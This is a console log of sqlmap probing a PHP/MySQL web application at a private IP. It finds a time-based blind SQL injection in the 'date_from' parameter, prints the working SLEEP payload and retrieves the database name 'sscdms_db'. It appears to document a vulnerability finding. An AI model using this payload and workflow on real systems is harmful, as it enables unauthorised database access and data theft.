 管理员: C:\Windows\System32
[22:54:42] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[22:54:42] [INFO] testing for SQL injection on GET parameter 'page'
[22:54:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:54:43] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:54:43] [INFO] testing 'Generic inline queries'
[22:54:43] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:54:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:54:43] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[22:54:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:54:45] [WARNING] GET parameter 'page' does not seem to be injectable
[22:54:45] [WARNING] GET parameter 'date_from' does not appear to be dynamic
[22:54:45] [WARNING] heuristic (basic) test shows that GET parameter 'date_from' might not be injectable
[22:54:45] [INFO] testing for SQL injection on GET parameter 'date_from'
[22:54:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:54:46] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:54:46] [INFO] testing 'Generic inline queries'
[22:54:46] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:54:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:54:56] [INFO] GET parameter 'date_from' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectabl
e
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:54:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:54:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:54:56] [INFO] checking if the injection point on GET parameter 'date_from' is a false positive
GET parameter 'date_from' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: date_from (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=reports&date_from=2025-02-05' AND (SELECT 6937 FROM (SELECT(SLEEP(5)))HJEh) AND 'ReJq'='ReJq&date_to=2
025-03-05
---
[22:55:17] [INFO] the back-end DBMS is MySQL
[22:55:17] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:55:22] [INFO] fetching current database
[22:55:22] [INFO] retrieved:
[22:55:32] [INFO] adjusting time delay to 1 second due to good response times
sscdms_db
current database: 'sscdms_db'
[22:56:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:56:04] [WARNING] your sqlmap version is outdated
[*] ending @ 22:56:04 /2025-03-05/